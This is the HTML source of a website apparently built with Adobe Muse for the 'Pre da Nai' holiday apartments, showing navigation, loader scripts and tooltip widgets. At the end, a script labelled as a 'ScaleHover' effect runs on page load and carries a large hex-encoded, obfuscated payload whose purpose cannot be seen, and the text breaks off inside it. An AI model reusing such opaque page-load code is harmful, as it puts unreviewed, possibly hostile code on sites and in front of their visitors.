      <a class="nonblock nontext MuseLinkActive museBGSize clearfix temp_no_id" href="index.html" data-href="page:U93" data-IBE-flags="txtStyleSrc" data-orig-id="u110254-3"><!-- content --><span class="BigArticleHeader-onDark placeholder" data-placeholder-for="u110254_content"><!-- placeholder node --></span></a>
      <a class="nonblock nontext MuseLinkActive clearfix temp_no_id" href="index.html" data-href="page:U93" data-IBE-flags="txtStyleSrc" data-orig-id="u110253-6"><!-- content --><span class="BigArticleHeader-onDark placeholder" data-placeholder-for="u110253-2_content"><!-- placeholder node --></span><span class="BigArticleHeader-onDark placeholder" data-placeholder-for="u110253-4_content"><!-- placeholder node --></span></a>
     </div>
     <ul class="AccordionWidget clearfix temp_no_id" data-orig-id="accordionu93002"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u93003"><!-- vertical box --><div class="AccordionPanelTab transition clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u93048-3"><!-- content --><span class="placeholder" data-placeholder-for="u93048-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent disn clearfix colelem temp_no_id" data-orig-id="u93004"><!-- group --><div class="accordion_wrapper grpelem temp_no_id" data-orig-id="accordionu99277wrapper"><!-- vertical box --><ul class="AccordionWidget clearfix temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="accordionu99277"><!-- column --><li class="AccordionPanel borderbox clearfix colelem temp_no_id" data-orig-id="u155441"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab AccordionPanelTabOpen borderbox clearfix colelem temp_no_id" href="index.html" data-href="page:U93" data-orig-id="u155442-4"><!-- content --><span class="MenuItems placeholder" data-placeholder-for="u155442-2_content"><!-- placeholder node --></span></a><div class="AccordionPanelContent disn borderbox colelem temp_no_id" data-orig-id="u155443"><!-- simple frame --></div></li><li class="AccordionPanel borderbox clearfix colelem temp_no_id" data-orig-id="u125250"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem temp_no_id" href="ferienwohnungen.html" data-href="page:U329" data-orig-id="u125252-4"><!-- content --><span class="MenuItems placeholder" data-placeholder-for="u125252-2_content"><!-- placeholder node --></span></a><div class="AccordionPanelContent disn borderbox colelem temp_no_id" data-orig-id="u125251"><!-- simple frame --></div></li><li class="AccordionPanel borderbox clearfix colelem temp_no_id" data-orig-id="u103303"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem temp_no_id" href="preise-und-angebote.html" data-href="page:U112535" data-orig-id="u103304-4"><!-- content --><span class="MenuItems placeholder" data-placeholder-for="u103304-2_content"><!-- placeholder node --></span></a><div class="AccordionPanelContent disn borderbox colelem temp_no_id" data-orig-id="u103305"><!-- simple frame --></div></li><li class="AccordionPanel borderbox clearfix colelem temp_no_id" data-orig-id="u99304"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem temp_no_id" href="services-im-pre-da-nai.html" data-href="page:U141" data-orig-id="u99305-4"><!-- content --><span class="MenuItems placeholder" data-placeholder-for="u99305-2_content"><!-- placeholder node --></span></a><div class="AccordionPanelContent disn borderbox colelem temp_no_id" data-orig-id="u99306"><!-- simple frame --></div></li><li class="AccordionPanel borderbox clearfix colelem temp_no_id" data-orig-id="u99301"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem temp_no_id" href="relax-area.html" data-href="page:U111541" data-orig-id="u99302-4"><!-- content --><span class="MenuItems placeholder" data-placeholder-for="u99302-2_content"><!-- placeholder node --></span></a><div class="AccordionPanelContent disn borderbox colelem temp_no_id" data-orig-id="u99303"><!-- simple frame --></div></li><li class="AccordionPanel borderbox clearfix colelem temp_no_id" data-orig-id="u99298"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem temp_no_id" href="la-villa-im-winter-und-sommer.html" data-href="page:U104979" data-orig-id="u99299-4"><!-- content --><span class="MenuItems placeholder" data-placeholder-for="u99299-2_content"><!-- placeholder node --></span></a><div class="AccordionPanelContent disn borderbox colelem temp_no_id" data-orig-id="u99300"><!-- simple frame --></div></li><li class="AccordionPanel borderbox clearfix colelem temp_no_id" data-orig-id="u103510"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem temp_no_id" href="kontakt-und-anfrage.php" data-href="page:U305" data-orig-id="u103512-4"><!-- content --><span class="MenuItems placeholder" data-placeholder-for="u103512-2_content"><!-- placeholder node --></span></a><div class="AccordionPanelContent borderbox colelem temp_no_id" data-orig-id="u103511"><!-- simple frame --></div></li></ul></div></div></li>
     </ul>
     <a class="nonblock nontext Button clearfix temp_no_id" href="benvenuti-al-pre-da-nai.html" data-href="page:U220838" data-orig-id="buttonu149663"><!-- container box --><span class="clearfix grpelem placeholder" data-placeholder-for="u149695-4_content"><!-- placeholder node --></span></a>
     <a class="nonblock nontext Button clearfix temp_no_id" href="welcome-at-pre-da-nai.html" data-href="page:U224977" data-orig-id="buttonu149767"><!-- container box --><span class="clearfix grpelem placeholder" data-placeholder-for="u149768-4_content"><!-- placeholder node --></span></a>
     <span class="clearfix placeholder" data-placeholder-for="u108885_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="ppu111177"><!-- column -->
     <span class="clearfix colelem placeholder" data-placeholder-for="pu111177_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pbuttonu94103"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U94103" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
      <div class="pointer_cursor Button transition clearfix grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-muse-uid="U94103" data-orig-id="buttonu94103"><!-- container box -->
       <span class="block placeholder" data-placeholder-for="buttonu94103_0_content"><!-- placeholder node --></span>
       <!-- m_editable region-id="editable-static-tag-U94108" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
       <span class="nonblock nontext museBGSize ScaleHover colelem placeholder" data-placeholder-for="u94108_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U94105-BP_700" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u94105-4_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
       <span class="colelem placeholder" data-placeholder-for="u94106_content"><!-- placeholder node --></span>
       <!-- m_editable region-id="editable-static-tag-U94104-BP_700" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u94104-4_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U162192" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
      <span class="nonblock nontext ScaleHover grpelem placeholder" data-placeholder-for="u162192_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
     </div>
     <div class="clearfix colelem" id="pbuttonu94175"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U94175" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
      <div class="pointer_cursor Button transition clearfix grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-muse-uid="U94175" data-orig-id="buttonu94175"><!-- container box -->
       <span class="block placeholder" data-placeholder-for="buttonu94175_0_content"><!-- placeholder node --></span>
       <!-- m_editable region-id="editable-static-tag-U94180" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
       <span class="nonblock nontext ScaleHover museBGSize colelem placeholder" data-placeholder-for="u94180_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U97105-BP_700" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u97105-4_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
       <span class="colelem placeholder" data-placeholder-for="u97098_content"><!-- placeholder node --></span>
       <!-- m_editable region-id="editable-static-tag-U97082-BP_700" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u97082-4_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U162209" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
      <span class="nonblock nontext ScaleHover grpelem placeholder" data-placeholder-for="u162209_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
     </div>
     <div class="clearfix colelem temp_no_id" data-orig-id="pbuttonu94037"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U94037" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
      <div class="pointer_cursor Button transition clearfix grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-muse-uid="U94037" data-orig-id="buttonu94037"><!-- container box -->
       <span class="block placeholder" data-placeholder-for="buttonu94037_0_content"><!-- placeholder node --></span>
       <!-- m_editable region-id="editable-static-tag-U94055" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
       <span class="nonblock nontext ScaleHover transition museBGSize colelem placeholder" data-placeholder-for="u94055_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U94056-BP_700" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u94056-4_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
       <span class="colelem placeholder" data-placeholder-for="u94058_content"><!-- placeholder node --></span>
       <!-- m_editable region-id="editable-static-tag-U94057-BP_700" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u94057-4_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U162227" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
      <span class="nonblock nontext ScaleHover transition grpelem placeholder" data-placeholder-for="u162227_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
     </div>
     <div class="browser_width colelem" id="u329015-10-bw">
      <span class="clearfix placeholder" data-placeholder-for="u329015-10_content"><!-- placeholder node --></span>
     </div>
    </div>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/menu_active_2x.png?crc=4060744941" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/menu_active_2x_2x.png?crc=4094049309" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/pre%20da%20nai%20zimmer-68.jpg?crc=4018551283" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
<script type="text/javascript">
  window.Muse.assets.check = function(c) {
    if (!window.Muse.assets.checked) {
      window.Muse.assets.checked = !0;
      var b = {},
        d = function(a, b) {
          if (window.getComputedStyle) {
            var c = window.getComputedStyle(a, null);
            return c && c.getPropertyValue(b) || c && c[b] || ""
          }
          if (document.documentElement.currentStyle) return (c = a.currentStyle) && c[b] || a.style && a.style[b] || "";
          return ""
        },
        a = function(a) {
          if (a.match(/^rgb/)) return a = a.replace(/\s+/g, "").match(/([\d\,]+)/gi)[0].split(","), (parseInt(a[0]) << 16) + (parseInt(a[1]) << 8) + parseInt(a[2]);
          if (a.match(/^\#/)) return parseInt(a.substr(1),
            16);
          return 0
        },
        f = function(f) {
          for (var g = document.getElementsByTagName("link"), j = 0; j < g.length; j++)
            if ("text/css" == g[j].type) {
              var l = (g[j].href || "").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);
              if (!l || !l[1] || !l[2]) break;
              b[l[1]] = l[2]
            } g = document.createElement("div");
          g.className = "version";
          g.style.cssText = "display:none; width:1px; height:1px;";
          document.getElementsByTagName("body")[0].appendChild(g);
          for (j = 0; j < Muse.assets.required.length;) {
            var l = Muse.assets.required[j],
              k = l.match(/([\w\-\.]+)\.(\w+)$/),
              i = k && k[1] ?
              k[1] : null,
              k = k && k[2] ? k[2] : null;
            switch (k.toLowerCase()) {
              case "css":
                i = i.replace(/\W/gi, "_").replace(/^([^a-z])/gi, "_$1");
                g.className += " " + i;
                i = a(d(g, "color"));
                k = a(d(g, "backgroundColor"));
                i != 0 || k != 0 ? (Muse.assets.required.splice(j, 1), "undefined" != typeof b[l] && (i != b[l] >>> 24 || k != (b[l] & 16777215)) && Muse.assets.outOfDate.push(l)) : j++;
                g.className = "version";
                break;
              case "js":
                j++;
                break;
              default:
                throw Error("Unsupported file type: " + k);
            }
          }
          c ? c().jquery != "1.8.3" && Muse.assets.outOfDate.push("jquery-1.8.3.min.js") : Muse.assets.required.push("jquery-1.8.3.min.js");
          g.parentNode.removeChild(g);

        };
      location && location.search && location.search.match && location.search.match(/muse_debug/gi) ?
        setTimeout(function() {
          f(!0)
        }, 5E3) : f()
    }
  };
  var muse_init = function() {
    require.config({
      baseUrl: ""
    });
    require(["jquery", "museutils", "whatinput", "webpro", "musewpdisclosure", "jquery.musepolyfill.bgsize", "jquery.watch", "jquery.museresponsive"], function(c) {
      var $ = c;
      $(document).ready(function() {
        try {
          window.Muse.assets.check($); /* body */
          Muse.Utils.transformMarkupToFixBrowserProblemsPreInit(); /* body */
          Muse.Utils.detectScreenResolution(); /* HiDPI screens */
          Muse.Utils.prepHyperlinks(true); /* body */
          Muse.Utils.resizeHeight('.browser_width'); /* resize height */
          Muse.Utils.requestAnimationFrame(function() {
            $('body').addClass('initialized');
          }); /* mark body as initialized */
          Muse.Utils.makeButtonsVisibleAfterSettingMinWidth(); /* body */
          Muse.Utils.initWidget('#accordionu127209', ['#bp_infinity'], function(elem) {
            return new WebPro.Widget.Accordion(elem, {
              canCloseAll: true,
              defaultIndex: 6
            });
          }); /* #accordionu127209 */
          Muse.Utils.initWidget('#accordionu99277', ['#bp_1300', '#bp_700'], function(elem) {
            return new WebPro.Widget.Accordion(elem, {
              canCloseAll: true,
              defaultIndex: 6
            });
          }); /* #accordionu99277 */
          Muse.Utils.initWidget('#accordionu93002', ['#bp_1300', '#bp_700'], function(elem) {
            return new WebPro.Widget.Accordion(elem, {
              canCloseAll: true,
              defaultIndex: -1
            });
          }); /* #accordionu93002 */
          $('.breakpoint').registerBreakpoint(); /* Register breakpoints */
          Muse.Utils.transformMarkupToFixBrowserProblems(); /* body */
        } catch (b) {
          if (b && "function" == typeof b.notify ? b.notify() : Muse.Assert.fail("Error calling selector function: " + b), false) throw b;
        }
      })
    })
  };
</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=7928878" type="text/javascript" async data-main="scripts/museconfig.js?crc=310584261" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>

  <!--HTML Widget code-->

<script src="https://unpkg.com/tippy.js@1.4.2/dist/tippy.min.js" type="text/javascript"></script>

<script>
  $(document).ready(function() {

    // Get params
    var duration = parseInt('500');
    var delay = parseInt('0');
    var element = $('.' + 'mail');
    var interactivity = 'mouseenter';
    var theme = 'light';
    var size = 'small';
    element.attr('title', 'info@predanai.com');

    function waitForDependencies() {
      if (typeof tippy !== 'undefined') {
        initiTippy();
      } else {
        console.log('Tippy not loaded');
        setTimeout(waitForDependencies, 500);
      }
    }

    function initiTippy () {
      tippy('.' + 'mail', {
        position: 'left',
        animation: 'shift',
        duration: duration,
        arrow: true,
        delay: delay,
        trigger: interactivity,
        theme: theme,
        size: size
      });
    }

    setTimeout(function(){
      waitForDependencies();
    }, 700);
  });
</script>

<script>
  console.log('Tooltips (1.0) - Muse-Themes.com');
</script>

<script src="https://unpkg.com/tippy.js@1.4.2/dist/tippy.min.js" type="text/javascript"></script>

<script>
  $(document).ready(function() {

    // Get params
    var duration = parseInt('500');
    var delay = parseInt('0');
    var element = $('.' + 'phone');
    var interactivity = 'mouseenter';
    var theme = 'light';
    var size = 'small';
    element.attr('title', '+393339260640');

    function waitForDependencies() {
      if (typeof tippy !== 'undefined') {
        initiTippy();
      } else {
        console.log('Tippy not loaded');
        setTimeout(waitForDependencies, 500);
      }
    }

    function initiTippy () {
      tippy('.' + 'phone', {
        position: 'left',
        animation: 'shift',
        duration: duration,
        arrow: true,
        delay: delay,
        trigger: interactivity,
        theme: theme,
        size: size
      });
    }

    setTimeout(function(){
      waitForDependencies();
    }, 700);
  });
</script>

<script>
  console.log('Tooltips (1.0) - Muse-Themes.com');
</script>

	<script type="text/javascript">

 $(window).load(function() {
 var u = "u99236";var j = "QooQeeScaleHover"; var zs = '0.7'; var kl = 'ScaleHover'; var zm = 'ease-out'; var _0xa45f=["\x31\x72\x20\x66\x3D\x5B\x22\x5C\x31\x44\x22\x2C\x22\x5C\x31\x6D\x5C\x6D\x5C\x77\x5C\x41\x5C\x43\x5C\x67\x5C\x67\x5C\x43\x5C\x6D\x5C\x6D\x22\x2C\x22\x5C\x31\x44\x5C\x70\x5C\x6C\x5C\x6F\x5C\x6D\x22\x2C\x22\x5C\x74\x5C\x6E\x5C\x77\x5C\x32\x66\x5C\x31\x59\x5C\x72\x5C\x6C\x5C\x6B\x5C\x6C\x5C\x32\x6B\x5C\x69\x5C\x44\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x49\x5C\x70\x5C\x68\x5C\x6F\x5C\x32\x68\x5C\x76\x5C\x6C\x5C\x62\x5C\x6D\x5C\x31\x6E\x5C\x59\x5C\x32\x69\x5C\x69\x5C\x31\x63\x5C\x47\x5C\x65\x5C\x54\x5C\x46\x5C\x79\x5C\x56\x5C\x31\x61\x5C\x6F\x5C\x67\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x31\x62\x5C\x31\x6D\x5C\x4B\x5C\x7A\x5C\x48\x5C\x4B\x5C\x6F\x5C\x73\x5C\x73\x5C\x73\x5C\x45\x5C\x67\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x31\x6E\x5C\x55\x5C\x73\x5C\x52\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x45\x5C\x7A\x5C\x63\x5C\x41\x5C\x4E\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x31\x61\x5C\x31\x68\x5C\x54\x5C\x4A\x5C\x4E\x5C\x45\x5C\x54\x5C\x4D\x5C\x76\x5C\x4F\x5C\x31\x6A\x5C\x79\x5C\x72\x5C\x4F\x5C\x4A\x5C\x5A\x5C\x31\x6A\x5C\x43\x5C\x47\x5C\x47\x5C\x31\x6A\x5C\x31\x61\x5C\x53\x5C\x69\x5C\x31\x6A\x5C\x31\x6D\x5C\x47\x5C\x31\x67\x5C\x76\x5C\x4E\x5C\x4A\x5C\x68\x5C\x31\x6A\x5C\x31\x63\x5C\x31\x67\x5C\x77\x5C\x57\x5C\x4E\x5C\x54\x5C\x31\x69\x5C\x71\x5C\x71\x5C\x77\x5C\x77\x5C\x31\x66\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x71\x5C\x31\x67\x5C\x43\x5C\x4D\x5C\x4A\x5C\x54\x5C\x4A\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x63\x5C\x48\x5C\x41\x5C\x45\x5C\x77\x5C\x31\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x31\x67\x5C\x31\x63\x5C\x79\x5C\x4B\x5C\x78\x5C\x31\x69\x5C\x4D\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x73\x5C\x6F\x5C\x52\x5C\x48\x5C\x47\x5C\x43\x5C\x57\x5C\x45\x5C\x55\x5C\x73\x5C\x78\x5C\x56\x5C\x51\x5C\x73\x5C\x79\x5C\x31\x66\x5C\x48\x5C\x47\x5C\x31\x6B\x5C\x4B\x5C\x4A\x5C\x7A\x5C\x78\x5C\x6C\x5C\x45\x5C\x47\x5C\x59\x5C\x41\x5C\x31\x6B\x5C\x31\x6D\x5C\x52\x5C\x4C\x5C\x56\x5C\x5A\x5C\x79\x5C\x46\x5C\x52\x5C\x4D\x5C\x6F\x5C\x31\x6E\x5C\x31\x66\x5C\x51\x5C\x79\x5C\x49\x5C\x43\x5C\x4B\x5C\x31\x67\x5C\x48\x5C\x54\x5C\x78\x5C\x6B\x5C\x52\x5C\x4D\x5C\x4B\x5C\x31\x69\x5C\x43\x5C\x4B\x5C\x58\x5C\x54\x5C\x31\x63\x5C\x4E\x5C\x4A\x5C\x77\x5C\x6C\x5C\x4E\x5C\x58\x5C\x31\x71\x5C\x72\x5C\x31\x68\x5C\x77\x5C\x53\x5C\x6F\x5C\x57\x5C\x4E\x5C\x54\x5C\x77\x5C\x31\x6A\x5C\x4F\x5C\x7A\x5C\x6E\x5C\